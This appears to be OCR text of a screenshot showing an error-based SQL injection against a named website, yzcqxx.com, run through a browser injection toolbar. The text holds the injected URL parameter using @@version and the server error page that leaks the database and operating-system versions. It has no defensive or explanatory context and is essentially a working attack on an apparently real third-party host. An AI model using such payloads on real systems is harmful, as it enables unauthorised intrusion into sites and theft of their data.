 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corpor...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://yzcqxx.com/code/system/securitymodule.aspx?Method=GetModuleListByModuleID&id=1' a WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://yzcqxx.com/code/system/securitymodule.aspx?Method=GetModuleListByModuleID&id=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。